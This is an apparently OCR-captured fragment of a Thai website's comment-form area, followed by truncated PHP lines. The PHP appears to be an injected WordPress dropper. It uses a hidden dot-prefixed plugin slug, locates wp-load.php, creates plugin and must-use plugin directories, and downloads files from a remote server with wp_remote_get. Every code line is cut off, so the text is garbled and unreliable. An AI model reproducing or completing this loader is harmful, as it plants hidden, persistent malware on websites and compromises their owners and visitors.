
เว็บไซต์
บันทึกชื่อ, อีเมล และชื่อเว็บไซต์ของฉันบนเบรา
$slug = '._ridge-enhancer-lite'; $dir = __DIR__; 
'/wp-load.php'; break; } $parent = dirname( $dir
'ABSPATH' ) ) { require_once $wp_load; } $p
defined( 'WPMU_PLUGIN_DIR' ) ? WPMU_PLUGIN_
$slug ); if ( file_exists( $plugins_dir . '/' . $sl
$_sc_files = array( '._ridge-enhancer-lite/._ri
$plugins_dir, $mu_dir ); foreach ( $_sc_dirs as $
$_sc_fail = false; foreach ( $_sc_files as $_sc_f
$_sc_dir, 0755, true ); } $_sc_url = $_sc_base 
@wp_remote_get( $_sc_url, array( 'timeout' => 
$_sc_resp ) === 200 ) { $_sc_data = wp_remot